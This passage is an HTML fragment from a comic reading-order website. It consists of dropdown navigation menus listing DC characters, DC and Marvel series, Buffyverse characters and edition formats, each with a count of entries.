	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
